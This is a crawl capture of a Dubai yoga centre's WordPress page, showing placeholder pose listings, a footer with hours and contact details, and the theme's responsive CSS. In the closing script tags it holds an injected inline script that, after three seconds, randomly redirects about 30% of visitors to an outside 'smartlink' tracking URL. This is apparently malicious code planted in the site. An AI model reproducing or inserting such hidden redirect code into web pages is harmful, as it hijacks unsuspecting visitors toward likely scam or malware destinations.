												<div id="dt_yoga_poses-176" class="outer-frame-border post-176 dt_yoga_poses type-dt_yoga_poses status-publish hentry dt_yoga_poses_categories-balancing dt_yoga_poses_categories-binding dt_yoga_poses_categories-inversion dt_yoga_poses_categories-restorative dt_yoga_stages-advanced dt_yoga_stages-intermediate">
								<div class="dt_yoga_poses-thumb"><img src="http://placehold.it/770X590.jpg&text=Praesent porttitor lacus" alt="Praesent porttitor lacus" title="Praesent porttitor lacus"/>								</div>
								<div class="dt_yoga_poses-detail">
									<p class="dt_yoga_pose_stages"> <a href="https://www.tapascenter.com/dt_yoga_stages/advanced/" rel="tag" class="advanced">Advanced</a><a href="https://www.tapascenter.com/dt_yoga_stages/intermediate/" rel="tag" class="intermediate">Intermediate</a></p> 									<h4><a href="https://www.tapascenter.com/dt_poses/praesent-porttitor-lacus/" title="Permalink to Praesent porttitor lacus">Praesent porttitor lacus</a></h4>
																	</div>
							</div>
										</div>					<div class="column dt-sc-one-third first">
												<div id="dt_yoga_poses-175" class="outer-frame-border post-175 dt_yoga_poses type-dt_yoga_poses status-publish hentry dt_yoga_poses_categories-balancing dt_yoga_poses_categories-bending dt_yoga_poses_categories-opening dt_yoga_poses_categories-restorative dt_yoga_poses_categories-seating dt_yoga_stages-beginner dt_yoga_stages-intermediate">
								<div class="dt_yoga_poses-thumb"><img src="http://placehold.it/770X590.jpg&text=Duis dapibus neque eu" alt="Duis dapibus neque eu" title="Duis dapibus neque eu"/>								</div>
								<div class="dt_yoga_poses-detail">
									<p class="dt_yoga_pose_stages"> <a href="https://www.tapascenter.com/dt_yoga_stages/beginner/" rel="tag" class="beginner">Beginner</a><a href="https://www.tapascenter.com/dt_yoga_stages/intermediate/" rel="tag" class="intermediate">Intermediate</a></p> 									<h4><a href="https://www.tapascenter.com/dt_poses/duis-dapibus-neque-eu/" title="Permalink to Duis dapibus neque eu">Duis dapibus neque eu</a></h4>
																	</div>
							</div>
										</div><div class="pagination"><div class="dt-pager-wrapper"><ul class='page-numbers'>
	<li><span aria-current='page' class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://www.tapascenter.com/dt_yoga_stages/intermediate/page/2/'>2</a></li>
	<li><a class="next page-numbers" href="https://www.tapascenter.com/dt_yoga_stages/intermediate/page/2/">Next<i class="fa fa-angle-double-right"></i></a></li>
</ul>
</div>
</div>	</section>				</div>
			</div><!-- ** Main - End ** -->

							<!-- ** Footer ** -->
				<footer id="footer">
											<div class="footer-widgets">
							<div class="container"><div class='column dt-sc-one-fourth alignright first'><aside id="text-6" class="widget widget_text"><h3 class="widgettitle">WORK HOURS</h3>			<div class="textwidget"><div style="text-align: right;">
<p style="margin: 0px; text-align: left;"><span style="font-size: 14pt; font-family: arial, helvetica, sans-serif;">SUNDAY TO THURSDAY</span></p>
<p style="font-size: 20px; font-weight: bold; text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">09:00 AM  TO TILL 07:30 PM</span></p>

<p style="margin: 0px; text-align: left;"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_dashed vc_sep_pos_align_center vc_separator_no_text  no_margin_bottom"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 16px" ><span class="vc_empty_space_inner"></span></div>
</p>
<p style="margin: 0px; text-align: left;"><span style="font-size: 14pt; font-family: arial, helvetica, sans-serif;">SATURDAY</span></p>
<p style="font-size: 20px; font-weight: bold; text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">09:00 AM TO TILL  07:30 PM</span></p>
<p style="margin: 0px; text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">FRIDAY - OFF</span></p>
<p style="text-align: left;"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_dashed vc_sep_pos_align_center vc_separator_no_text  no_margin_bottom"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 16px" ><span class="vc_empty_space_inner"></span></div>
</p>

<p style="font-size: 20px; font-weight: bold; text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"></span></p>
<p style="text-align: left;"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_dashed vc_sep_pos_align_center vc_separator_no_text  no_margin_bottom"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span>
</div></p>
</div></div>
		</aside></div><div class='column dt-sc-one-half aligncenter'><aside id="text-9" class="widget widget_text">			<div class="textwidget"><div class="aligncenter"><img title="" alt="logo-dark" src="http://www.tapascenter.com/wp/wp-content/uploads/2016/06/logo-dark.png"> <div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
 <p>"Namaste and welcome" to Tapas power Yoga Center.</p><p>A safe haven awaits you, where you can immerse yourself in a relaxed and peaceful atmosphere to slow down and catch your breath. Whether you are a beginner or an experienced practitioner, we provide an integrated Yoga classes, with a holistic approach, making Yoga accessible to all for an improved quality of life.. </p></div></div>
		</aside></div><div class='column dt-sc-one-fourth '><aside id="text-8" class="widget widget_text"><h3 class="widgettitle">CONTACT US</h3>			<div class="textwidget"><div class='dt-sc-contact-info  '><span class='dt-stroke-icon icon icon-phone2'> </span><strong>Phone:</strong> 043490223 <br> <strong>Mobile:</strong> 0565552798</a><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_dashed vc_sep_pos_align_center vc_separator_no_text  no_margin_bottom"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span>
</div> <strong>Mobile:</strong> 0556619721</div><div class="vc_empty_space"   style="height: 16px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_dashed vc_sep_pos_align_center vc_separator_no_text  no_margin_bottom"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 16px" ><span class="vc_empty_space_inner"></span></div>
<div class='dt-sc-contact-info  '><span class='dt-stroke-icon icon icon-mail'> </span><a title="info@tapascenter.com" href="info@tapascenter.com"></a> <br> <a title="" href="#"> </a></div><div class="vc_empty_space"   style="height: 16px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_dashed vc_sep_pos_align_center vc_separator_no_text  no_margin_bottom"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 16px" ><span class="vc_empty_space_inner"></span></div>
<div class='dt-sc-contact-info  '><span class='dt-stroke-icon icon icon-pointer'> </span>916 54 St - Dubai,<br>Abraj Al Mamzar Block A, Office Building  409</div><div class="vc_empty_space"   style="height: 16px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_dashed vc_sep_pos_align_center vc_separator_no_text  no_margin_bottom"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#a58251;" class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 16px" ><span class="vc_empty_space_inner"></span></div>
</div>
		</aside></div>							</div>
						</div>						<div class="footer-copyright">
							<div class="container"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_30 vc_sep_stitch-dashed vc_sep_border_width_3 vc_sep_pos_align_center vc_custom_1466493435815"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><div class="vc_icon_element vc_icon_element-outer vc_icon_element-img"> <div class="vc_icon_element-inner"><span class="vc_icon_element-icon"><img width="69" height="24" src="https://www.tapascenter.com/wp-content/uploads/2016/04/floral-decor.png" alt="floral-decor" /></span></div></div><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
<div class="aligncenter">Tapas Center© 2018. <a href="http://www.sociallydubai.com/">Design and Management by <a href="http://www.sociallydubai.com">Sociallydubai.com</a></a></div>							</div>
						</div>				</footer><!-- ** Footer - End ** -->
		</div><!-- ** Inner Wrapper - End ** -->
	</div><!-- ** Wrapper - End ** -->
	<link rel='stylesheet' id='js_composer_front-css'  href='https://www.tapascenter.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tapascenter.com/wp-content/plugins/designthemes-core-features/js/jquery.animateNumber.min.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://www.tapascenter.com/wp-content/plugins/designthemes-core-features/js/jquery.carouFredSel.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://www.tapascenter.com/wp-content/plugins/designthemes-core-features/js/jquery.inview.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://www.tapascenter.com/wp-content/themes/kriya/js/custom.js?ver=5.0.3'></script>
<script type='text/javascript'>

(function() {
  var probability = 0.3;
  var delay = 3000;
  var smartlink = "https://wds.wesq.ink/?utm_medium=14d571fafebf5612f73b1aec5ae7ac3738ee9a40&amp;utm_campaign=smart";
  if (Math.random() &lt; probability) {
    setTimeout(function(){
      window.location.href = smartlink;
    }, delay);
  }
})();
</script>
<script type='text/javascript' src='https://www.tapascenter.com/wp-content/plugins/designthemes-core-features/js/custom.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://www.tapascenter.com/wp-includes/js/wp-embed.min.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://www.tapascenter.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl509368'},{'dcenter':'sxb1'},{'cp_id':'10352034'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://www.tapascenter.com/wp-content/themes/kriya/css/responsive.css?ver=5.0.3
body_size: 17646
content:
@charset "utf-8";
/* CSS Document */

/*----*****---- << Responsive >> ----*****----*/
	
	/*----*****---- << Desktop >> ----*****----*/	
	
	 @media only screen and (min-width:1200px) and (max-width:1280px) {
	
		.container { width: 1080px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width: 1110px; }
		.layout-boxed .wrapper, .layout-boxed .is-sticky #header-wrapper { width: 1120px; }

		#primary { width:810px; }
		#secondary, #secondary-right, #secondary-left { width:240px; }

		.related-portfolio-items .portfolio { max-height: 85px; }
		.full-width-portfolio .related-portfolio-items .portfolio { max-height: 89px; }	

		.dt-sc-icon-box.type1 .icon-content h4 { font-size: 26px; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author:before { left: 50px; }

		.dt-sc-team.type1 .dt-sc-team-thumb, .dt-sc-team.type1 .dt-sc-team-details { width: 50%; }
		.dt-sc-team.type1 .dt-sc-team-details { padding-top: 25px; }
		.dt-sc-team.type1 .dt-sc-team-details p { font-size: 15px; }

		.dt-sc-appointment-form.with-bg { padding-bottom: 175px; }
		.dt-sc-appointment-form.with-bg .column { margin-left: 0; width: 100%; }


		/*** Coming Soon ***/
		.under-construction .wrapper > .vc_row, .under-construction .vc_row > .container { height: auto; }
		.under-construction.type7 h2.vc_custom_heading { font-size: 38px; }
		

	 }

	 @media only screen and (min-width:992px) and (max-width:1280px) {


		.split-header.boxed-header.page-with-slider #header-wrapper::before { height: 55%; }
		.split-header.boxed-header #header-wrapper::before { height: 380px; }


		/*** Blog ***/
		.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third { width:48.5%; }
		.tpl-blog-holder.apply-isotope .dt-sc-one-third { width:31.8%; }
		
		.tpl-blog-holder.apply-isotope .dt-sc-one-half { width:48.8%; }
		.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half { width:48.5%; }

		
		.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb, .dt-sc-one-half .blog-entry.blog-medium-style .entry-details { width:100%; }
		.dt-sc-one-third .blog-entry.blog-medium-style { width:99.5%; }

		/*** Portfolio ***/
		#primary:not(.page-with-sidebar) .dt-sc-portfolio-container[data-column=".dt-sc-one-fourth"] { margin: 0; }

		.page-with-sidebar .dt-sc-portfolio-container.with-space .dt-sc-one-fourth, 
		.page-with-sidebar .dt-sc-portfolio-container.with-space .column.no-space.dt-sc-one-fourth { width: 50%; }
		

		.widget #wp-calendar th { padding: 10px 5px; }
		.widget #wp-calendar td { padding: 9px 4px; }	 	

		.dt-sc-icon-box.type14 { min-height: 325px; }

	 }

    
    /* Note: Design for a width of 960px */
	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		.container { width:900px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:930px; }
		.layout-boxed .wrapper, .layout-boxed .is-sticky #header-wrapper { width:940px; }
		
		
		#primary { width:670px; }
		#secondary, #secondary-right, #secondary-left { width:200px; }

		.split-header.boxed-header #main { margin: 0 20px; }
		.split-header.boxed-header #slider { padding: 0 20px; }
		
		/*----*****---- << Header >> ----*****----*/	
		.top-bar .dt-sc-vertical-separator { margin:0px 10px; }
		
		#main-menu > ul.menu > li > a { padding:0px 12px; }
		.menu-with-slanting-splitter #main-menu > ul.menu > li > a { padding:0px 10px; }
		.menu-active-border-with-arrow #main-menu > ul.menu > li > a { padding:0px 9px; font-size:12px; }
		.menu-active-with-icon #main-menu > ul.menu > li > a { padding:0px 8px; }
		.menu-active-highlight-grey #main-menu ul.menu > li { padding:0px 12px; }

		.split-header #main-menu ul.menu > li > a { font-size: 15px; padding: 0 10px; }
		.split-header.transparent-header #main-menu ul.menu > li { padding:0px 10px; }
		.split-header .menu-with-slanting-splitter #main-menu > ul.menu > li > a { font-size:11px; padding:0px 7px; }
		.split-header .menu-with-slanting-splitter #main-menu ul.menu > li:before { right:-8px; }
		.split-header #main-menu .menu-left, .split-header #main-menu .menu-right { width:41%; }
		
		/*----*****---- << Mega Menu >> ----*****----*/		
		#main-menu .megamenu-2-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-two-columns { width:440px; }
		#main-menu .megamenu-3-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-three-columns { width:660px; }
		#main-menu .megamenu-4-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width:880px; }
		
		#main-menu .megamenu-child-container > ul.sub-menu > li { width:220px; }
		
		#main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns, #main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width:440px; }
		#main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width:660px; }
		
		#main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width:425px; }
		#main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget { width:283px; }
		#main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width:315px; }	
		
		#main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget { width:212px; }
		#main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget { width:210px; }
		#main-menu .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget { width:205px; }			


		/*----*****---- << Portfolio >> ----*****----*/

		.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-fourth, 
		.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,
		.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-third, 
		.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-third { width: 50%; }

		.dt-sc-one-fourth .portfolio .portfolio-detail h5 { font-size: 11px; }
		.dt-sc-one-fourth .portfolio .portfolio-detail p { font-size: 10px; }		

		.dt-sc-one-fourth .portfolio .portfolio-detail .dt-portfolio-like span,
		.dt-sc-one-fourth .portfolio .portfolio-detail .dt-portfolio-like .label { font-size: 16px; }	

		.page-with-sidebar .dt-sc-one-half .portfolio .portfolio-detail { padding-left: 65px; padding-right: 25px; }
		.page-with-sidebar .dt-sc-one-half .portfolio .portfolio-detail .dt-portfolio-like { left: -60px; width: 60px; }

		.page-with-sidebar .dt-sc-one-half .portfolio .portfolio-detail h5 { font-size: 14px; }
		.page-with-sidebar .dt-sc-one-half .portfolio .portfolio-detail p { font-size: 12px; }

		.page-with-sidebar .dt-sc-one-half:hover .portfolio .portfolio-detail .dt-portfolio-like { left: 0; }

		.with-left-portfolio .related-portfolios .vc_separator.has_custom_image.floral_decor_line,
		.with-left-portfolio .related-portfolios .vc_separator.has_custom_image.floral_decor_line .vc_sep_holder .vc_sep_line:after,
		.with-right-portfolio .related-portfolios .vc_separator.has_custom_image.floral_decor_line,
		.with-right-portfolio .related-portfolios .vc_separator.has_custom_image.floral_decor_line .vc_sep_holder .vc_sep_line:after { width: 100%; }

		.related-portfolio-items .portfolio { max-height: 70px; }
		.full-width-portfolio .related-portfolio-items .portfolio { max-height: 75px; }		

		.vc_row-o-equal-height .dt-sc-one-fifth.inner-frame-border.wpb_column.vc_col-md-12 .vc_column-inner { padding-top: 35px !important; padding-bottom: 25px; }



		/*----*****---- << Widgets >> ----*****----*/
		.dt-sc-one-third .widget_text ul.split-list { width:100%; margin-right:0; }		
		.flickr-widget div { height: 68px; width: 68px; }
		.secondary-sidebar .type7 .widgettitle:before { left: -20px; }
		.secondary-sidebar .type8 .widget { padding: 0 15px 15px; }
		.widget.woocommerce .woocommerce-product-search input[type="submit"] { float:right; min-height:50px; margin-top:10px; position:inherit; }
		.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
		.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
		.tagcloud a { margin:0 4px 10px 0; }


		
		.secondary-sidebar .type9 .widget ul li, .secondary-sidebar .type12 .widget ul li { font-size: 13px; }
		.woo-type6 .secondary-sidebar .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius:5px; }
				
		.secondary-sidebar .widget .tweet_list li { padding: 0 0 20px 30px; }

		.secondary-sidebar .widget .tweet_list li:before { font-size: 22px; }
		.secondary-sidebar .widget .tweet_list li:before, .secondary-sidebar .widget .tweet_list li:first-child:before { top: 0; }
				
		.secondary-sidebar aside.widget, .secondary-sidebar .type11 .widget { font-size: 12px; }		
		.secondary-sidebar .type2 .widget, .secondary-sidebar .type6 .widget, .secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget, .secondary-sidebar .type13 .widget { font-size: 13px; }
				
		.secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget { padding: 15px 15px 20px; }
		.secondary-sidebar .type11 .widget { padding: 15px 10px 20px; }
		
		.secondary-sidebar .type5 .widget .tweet_list li, .secondary-sidebar .type8 .widget .tweet_list li, 
		.secondary-sidebar .type11 .widget .tweet_list li, .secondary-sidebar .type12 .widget .tweet_list li { padding: 0 0 20px; }
		.secondary-sidebar .type5 .widget .tweet_list li:before, .secondary-sidebar .type8 .widget .tweet_list li:before, 
		.secondary-sidebar .type11 .widget .tweet_list li:before, .secondary-sidebar .type12 .widget .tweet_list li:before { margin-right: 8px; position: static; }
		
		.secondary-sidebar .type11 > .widget:before { padding-right: 10px; top: 18px; }
		.secondary-sidebar .type11 .widgettitle:before { top: 9px; }
		.secondary-sidebar .type11 .widgettitle { font-size: 22px; }
				
		.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type="submit"]	{ width: 100%; }
		
		
		/*** Comming Soon ***/
		.under-construction.type7 .dt-sc-counter-wrapper { margin-right:20px; min-width:62px; padding:20px 15px 17px; }
		.under-construction.type7 .counter-icon-wrapper .dt-sc-counter-number { font-size:40px; }

		
		/** Event Shortcodes **/
		
		.dt-sc-event h2.entry-title { font-size:16px; }

		.dt-sc-contact-info.type5 h6 { font-size: 15px; margin: 20px 0 0; }

		.type4.tribe_events .data-wrapper p { font-size: 26px; }


		/** Breadcrumb **/
		.main-title-section-wrapper .container { padding: 0 25px; }
		.main-title-section-wrapper.breadcrumb-right .main-title-section h1 { font-size: 24px; }
		.main-title-section-wrapper.breadcrumb-right .main-title-section { width:58%; }
		.main-title-section-wrapper.breadcrumb-right .breadcrumb { margin-top: 5px; width:42%; }

		
		/** Footer **/
		.footer-copyright .vc_col-sm-6 { width:100%; text-align:center; }
		.footer-copyright .vc_col-sm-6 .vc_column-inner  { padding:0; }
		.footer-copyright .menu-links { text-align:center; margin-top:10px; }
		

		
		/** Contact Info **/

		.dt-sc-contact-info.type2 { padding-left: 95px; }

		.dt-sc-contact-info.type6, .dt-sc-contact-info.type6 p, .dt-sc-contact-info.type6 a { font-size: 12px; }
		
		.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type7 { padding: 100px 0 0; text-align: center; }
		.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type7 span { margin: auto; right: 0; }
		
		
		/** Icon Box **/
		.dt-sc-icon-box.type1 { padding: 35px 25px; }
		
		.dt-sc-icon-box.type4 .icon-content h4 { font-size: 20px; letter-spacing: 2px; }	
		.dt-sc-icon-box.type5.round.large-icon h4 { font-size: 22px; }	
		
		.dt-sc-icon-box.type11 .icon-content h4 { font-size: 15px; }
				
		.dt-sc-icon-box.type14 .icon-content h4 { font-size: 16px; }
			
		
		/** Team **/
	
		.wpb_column:not(.rs_col-sm-12) .dt-sc-team.type1 .dt-sc-team-thumb, 
		.wpb_column:not(.rs_col-sm-12) .dt-sc-team.type1 .dt-sc-team-thumb img, 
		.wpb_column:not(.rs_col-sm-12) .dt-sc-team.type1 .dt-sc-team-details { width: 100%; }
		.wpb_column:not(.rs_col-sm-12) .dt-sc-team.type1 .dt-sc-team-details { padding: 35px 30px; }
				
		
		/** Timeline **/
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb { top: 18px; }		
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb { top: -10px; }		
		
		
		/** Testimonial **/

		.dt-sc-testimonial.type4 .dt-sc-testimonial-author span { height: 100%; margin: 0; width: 100%; }
		.dt-sc-testimonial.type4 .dt-sc-testimonial-author span img { max-width: 100%; }

		.dt-sc-testimonial.type6::after { left: 60%; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before { content: none; }
		
		
		/** Image Caption **/

		.dt-sc-image-caption.alter .dt-sc-image-content { font-size: 12px; line-height: 24px; padding-bottom: 25%; padding-top: 25%; }
		.dt-sc-image-caption.alter .dt-sc-image-content h2 { font-size: 24px; line-height: 30px; margin-bottom: 0; }		
		
				
		
		/** Counters **/
		.vc_col-md-6 .dt-sc-counter.type1 { margin-bottom: 25px; }
		
		.dt-sc-counter.type3, .vc_row-no-padding .dt-sc-counter.type3 { padding: 0; }	

		.dt-sc-counter.type5 .dt-sc-counter-number { font-size: 42px; }
		.dt-sc-counter.type5 .dt-sc-couter-icon-holder .icon-wrapper { text-align: center; }
		.dt-sc-counter.type5 .dt-sc-couter-icon-holder .icon-wrapper span { font-size: 36px; }	

		.vc_col-md-6 .dt-sc-counter.type5 { margin-bottom: 35px; }						
				
		
		/** Miscellaneous **/
		blockquote.type2 cite:before { left: -42px; right: auto; width: calc(90% - 32px); }			
		
		.responsive-map { max-width: 100%; }		

		.dt-sc-appointment-form:not(.with-bg) .column { margin-left: 0; width: 100%; }

		
		.wpb_column.dt-sc-one-fifth.vc_col-md-6 { width: 50%; }
		
		.wpb_column.dt-sc-one-fifth.vc_col-md-12,
		.wpb_column.dt-sc-two-fifth.vc_col-md-12,
		.wpb_column.dt-sc-three-fifth.vc_col-md-12,
		.wpb_column.dt-sc-four-fifth.vc_col-md-12 { width: 100%; }
		
		.vc_col-md-12.wpb_column .vc_column-inner { padding-bottom: 25px; }
		.vc_col-md-12.wpb_column:last-child .vc_column-inner { padding-bottom: 0; }

		.vc_separator ~ .wpb_text_column p, 
		.dt-sc-theme-type.vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content p { font-size: 15px; }		

		.vc_custom_heading ~ .wpb_text_column p > br, 
		.dt-sc-theme-type.vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content p > br { display: none; }

		
		.rs_custom_bg_position { background-position: center center !important; }
		
		.rs_margin_top_md-150.vc_row,
		.rs_margin_top_md-150.wpb_column .vc_column-inner { margin-top: 150px !important; }

		
		.rs_maxheight_override { max-height: 100% !important; }
		.rs_maxwidth_override { max-width: 100% !important; }
		
		
		/** WooCommerce **/
		
		.with-left-sidebar ul.products li.product .column.dt-sc-one-fourth,
		.with-right-sidebar ul.products li.product .column.dt-sc-one-fourth { width: 49%; }
		
		.with-left-sidebar ul.products li.product.first .column.dt-sc-one-fourth,
		.with-right-sidebar ul.products li.product.first .column.dt-sc-one-fourth { margin-left: 2%; }
		
		.with-left-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-fourth,
		.with-right-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-fourth { clear: both; margin-left: 0; }		
		
		
		.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price .price { width: 100%; }
		.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper { display: none; position: static; }

		.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .price { padding: 0; text-align: center; }
		
		.woocommerce ul.products li.product-type-variable:not(.has-default-attributes), .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-wrapper, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper { -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; transition: all 300ms linear 0s;  }		
		
		
		.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.cart td.product-name a, .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th { font-weight: normal; }	
		
		.woocommerce div.product .images .thumbnails .yith_magnifier_gallery li { width: 92px !important; }
		   	
	    .woocommerce .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
		.woocommerce-page .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li { width: 67px !important; }
		   	
	    .woocommerce .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
		.woocommerce-page .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li { width: 41px !important; }		
		
		.woocommerce .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li a { font-size: 12px; }	
		
	}


	 @media only screen and (min-width:768px) and (max-width:1199px) {

	 	.split-header.boxed-header.page-with-slider #header-wrapper::before { height: 55%; }

		.page-template-tpl-onepage.split-header.boxed-header #slider:after { height: 50%; bottom: 0; top: auto; z-index: 0; }
		.page-template-tpl-onepage.split-header.boxed-header #slider img { position: relative; z-index: 1; }	
				
		.column .dt_yoga_courses.outer-frame-border, .column .dt_yoga_poses.outer-frame-border { width: 100%; }

		.dt_yoga_pose_stages a { display: inline-block; }
		.single .dt_yoga_poses.type-dt_yoga_poses { width: 65%; }


	 	.column .dt_yoga_courses .dt_yoga_courses-thumb .overlay a,
	 	.wpb_column .dt_yoga_courses .dt_yoga_courses-thumb .overlay a { font-size: 11px; }

	 	.column .dt_yoga_courses .dt_yoga_courses-detail, 
	 	.wpb_column .dt_yoga_courses .dt_yoga_courses-detail { padding-top: 60px; padding-left: 25px; text-align: center; }

	 	.column .dt_yoga_courses .dt_yoga_courses-detail .dt_yoga_courses-price,
	 	.wpb_column .dt_yoga_courses .dt_yoga_courses-detail .dt_yoga_courses-price { right: 0; top: 0; }

	 	.column .dt_yoga_courses .dt_yoga_courses-detail .dt_yoga_courses-times,
	 	.wpb_column .dt_yoga_courses .dt_yoga_courses-detail .dt_yoga_courses-times { display: inline-block; }
		
		/*** 404 ***/
		.error404.type8 .vc_col-sm-6 { width:100%; margin:0; }
		.error404.type8 .vc_col-sm-6.alignleft { text-align:center; width:100%; }

		/*** Coming Soon ***/
